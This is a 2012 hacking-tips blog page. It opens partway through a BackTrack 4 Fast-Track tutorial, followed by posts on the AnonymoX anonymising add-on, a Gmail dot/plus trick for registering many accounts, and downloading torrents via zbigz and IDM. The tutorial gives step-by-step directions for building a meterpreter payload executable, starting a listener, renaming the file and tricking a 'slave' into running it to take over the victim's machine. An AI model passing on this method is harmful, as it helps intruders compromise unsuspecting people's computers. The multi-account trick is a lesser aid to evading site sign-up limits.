    Start by opening Bt 4 etc, then scroll to Backtrack, Penetration, Fast-Track, Fast-Track interactive, this will open a prompt..

    Choose option 7, it will then ask what exploit you want to use, choose exploit 2.
    It will then ask you for an Ip address, you can either enter your own, or the victims, its easier to enter our own (the listener). To obtain your IP on Backtrack 4, open a shall and type ifconfig, your IP appears after inet addr,

    It will then ask you to choose a port for the listener, choose a random port that isnt in use, for this we will use port 4444, and then choose the payload to be compiled in exe format rather than shell script (text). Also choose yes on starting a listener, this basically means a shell will be opened blank, waiting for the slave to run the exe, once run the connection is made, and the listening shell will then spawn the meterpreter session between your and the victims machine.

    At this point, the payload has been created, and the listener has launched, all you have to do now is locate the payload, I would advise you to rename it, Social Engineer the slave into running it, and then check your listening shell for a connection. If successful you will then have a meterpreter session opened and entry to the victims machine.

    Friday, 13 April 2012

    Browse Anonymously & Access Restricted Websites In Firefox


    Several websites are blocked in certain geographical locations, while others can not be accessed as internet censorship is applied to them, perhaps due to political reasons. Also, websites with content that violates copyright or other intellectual property rights are often blocked in some regions. This phenomenon can be quite frustrating for many users, as they are unable to access a lot of content online, but with AnonymoX, a Firefox add-on, you can gain access to all such websites by browsing the web anonymously. With it, you can change your IP address, location and visit websites that are blocked or inaccessible in your country. You can change the IP and location with only a few simple clicks without having to use proxies. All you need to do is either click the blue button next to the search bar or in the add-on bar, and click Change Identity to get a new IP Address. Also, delete cookies by simply clicking theMore option.

    If you don’t want to use AnonymoX on certain websites, simply click the blue button and select your website from the Settings for drop-down menu, and uncheck the Active option. You can also change the country and the service for individual websites. Click More to change settings for cookies and user agents.
    Click To Enlarge

    About this Add-on

    AnonymoX is an initiative for anonymization in the internet. The aim is to restore the users right of anonymity in the web. Most websites monitor the behaviour of their users, giving the websites hosts the ability to analyze the general users behaviour and create detailed user profiles, which often times are sold to third parties.
    A thread for the freedom of speech of the internet manifests in the repression through federal or private organizations. More and more governments zensor websites with the excuse of child safety, copyright infringement or the fight against terrorism and thereby limit the freedom of speech.
    Also blocking users by based on their origin with GeoIP-Blocks is applied often, for example at Media platforms like YouTube.

    With anonymoX your are able to bypass many sorts of blocks by jelling a virtual Identity in another Country with only a few mouse clicks.

    anonymoX enables you to...

    -browse the www anonymously
    -change your IP-Adresse (to one provided by us)
    -visit blocked/censored websites
    -appear to originate from another country
    -delete cookies, show your public ip, change browser id, ....
    -visit websites via Tor. Also access hidden sites (.onion)

    Short summary of it's functionality

    Instead of accessing a website directly, it'll be first opened by one of our servers, called Proxy.
    This Proxy hides your true internet identiy and makes it look as if not you, but the Proxy is currently visiting the website.

    Click Here To Install AnonymoX  Add-On For Firefox

    Plz Comment and share!!

    Wednesday, 4 April 2012

    Use Multiple Email ID’s From Single Gmail Account

    Trick To Use Multiple Email ID’s From Single Gmail Account

    You may call this as a hack or a trick or a bug in gmail.If you have a gmail ID then you can create and use multiple email ID’s with the single gmail ID .So, there is no need to create different email accounts for registering multiple times on a single website.Suppose ,I want to create two accounts on abc.com then I have to use different email id’s for each account but with this method I will be able to register on any site multiple times with single email account.I have tested this trick on gmail account but have not tried it on Yahoo or Hotmail.So the Requirement for this trick to work is

    You should have a gmail account

    Here is the step by step tutorial on Trick To Use Multiple Email ID’s From Single Gmail Account

    The basic idea behind this trick is that websites treat email Id with .(dots) or +(Plus) to different whereas gmail considers them same.

    If I have an email id shahbaz94us@gmail.com then all the messages delivered to the email addresses such as shahbaz.94us@gmail.com or shahbaz+94us@gmail.com or shahbaz94us+123@gmail.com etc etc will be delivered to inbox of shahbaz94us@gmail.com whereas the websites treat these email id’s as a different email id’s.So by varying the postion of .(dots) or +(plus) sign you can create multiple accounts on any website.

    So, there is no need to manage multiple email accounts for multiple website accounts.
    You Can Have Multiple accounts on anywebsite,for example facebook,twitter etc.
    Enjoy!!!.

    If it works then Plz Show Some Love in Your Comments!!!

    Tuesday, 27 March 2012

    Download Torrent Files with Internet Download Manager (IDM)

    We all use Torrent to download various kinds of files like songs,movies,books,software's and much more.The download speed of torrent depends on many factors like seeders,leeches,peers, Internet connection and much more.Sometimes you may face difficulty in downloading torrent files with less seeds which results in slow download.So here I got a trick to Download Torrent Files With IDM.

    Unfortunately Torrific.com which is the key website in this trick is down now and unreachable.
    So I am re posting this trick on "How To Download Torrent Files with IDM" because I found a new website similar to Torrific.com that helps you in downloading torrent files with IDM.
    Downloading Torrent Files with IDM is a very good trick to increase your downloading speed (Especially when your torrent has very less seeds).

    Advantages of downloading torrent files with IDM:
    1.Internet Download Manager(IDM) is the best download manager and speeds up your overall download speed by 5 times.
    2.Internet download manager speed doesn't depend on seeders,leeches etc,it only depends on your Internet connection. So, you can download torrent files with IDM without any difficulty if you have good net connection.
    4.If Torrent is blocked in your offices,schools,colleges etc then you can download torrent files with Internet download Manager(IDM) easily.
    5.Downloading Torrent Files With IDM is really useful when you are downloading files with less seeds.

    What is the alternate website or website like Torrific.com?
    The website similar to Torrific.com is zbigz.com.Keep Reading on how to download torrent files with zbigz.com.

    Download Torrent Files With IDM:
    1.First go to Zbigz.com[Click Here].
    2.Signup for a free account there.
    3.After the signup process is finished go to your torrent search engine and search for the file which you want to download with IDM.
    4.Then download the torrent file from your desired torrent site.
    5.Now go to Zbigz.com[Click Here].
    6.There hit on upload and choose the torrent file which you have downloaded previously then hit Go.
    7.After you hit go your torrent file will be downloaded by high speed servers and your file will be ready to download(If its a large file then wait for few minutes).
    8.When you hit download button then a box will pop up asking the type of download which you want either free or premium.Go for free download.
    9.That's it your download will be ready and you can download torrent files with IDM.